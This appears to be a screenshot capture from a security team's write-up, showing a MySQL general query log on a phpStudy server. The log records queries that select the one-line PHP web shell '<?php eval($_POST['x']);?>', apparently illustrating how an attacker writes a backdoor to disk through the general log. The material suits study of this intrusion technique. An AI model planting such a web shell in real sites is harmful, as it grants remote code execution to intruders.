 change.log test.ovpn vpn.conf.ovpn new 1 config.php tide.php
1 C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with:
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 121 Query SHOW STATUS
5 121 Query SELECT QUERY_ID, SUM(DURATION) AS SUM_DURATION FROM INFORMATION_SCHEMA.PROFILI
6 121 Query SELECT STATE AS `Status`, ROUND(SUM(DURATION),7) AS `Duration`, CONCAT(ROUND(S
7 210317 17:34:52 121 Query SET PROFILING = 1
8 121 Query SHOW STATUS
9 121 Query SHOW STATUS
10 121 Query show VARIABLES like '%general%'
11 121 Query SHOW STATUS
12 121 Query SELECT QUERY_ID, SUM(DURATION) AS SUM_DURATION FROM INFORMATION_SCHEMA.PROFILI
13 121 Query SELECT STATE AS `Status`, ROUND(SUM(DURATION),7) AS `Duration`, CONCAT(ROUND(S
14 210317 17:36:25 121 Query SET PROFILING = 1
15 121 Query SHOW STATUS
16 121 Query SHOW STATUS
17 121 Query select '<?php eval($_POST['x']);?>'
18 210317 17:36:44 121 Query SET PROFILING = 1
19 121 Query SHOW STATUS
20 121 Query SHOW STATUS
21 121 Query select "<?php eval($_POST['x']);?>"
22 121 Query SHOW STATUS
23 121 Query SELECT QUERY_ID, SUM(DURATION) AS SUM_DURATION FROM INFORMATION_SCHEMA.PROFILI
24 121 Query SELECT STATE AS `Status`, ROUND(SUM(DURATION),7) AS `Duration`, CONCAT(ROUND(S
25 210317 17:37:44 122 Connect root@localhost on
26 122 Query SET character_set_connection = utf8, character_set_results = utf8, character_s
Tide安全团队
27 122 Query SET sql_mode = ''
28 122 Init DB